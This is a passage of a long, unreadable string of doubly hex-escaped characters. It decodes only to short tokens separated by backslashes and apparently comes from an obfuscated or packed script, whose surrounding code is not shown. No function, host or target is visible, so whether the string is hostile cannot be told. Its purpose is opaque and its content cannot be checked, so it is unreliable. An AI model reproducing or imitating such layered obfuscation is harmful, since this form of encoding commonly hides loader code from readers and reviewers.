x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5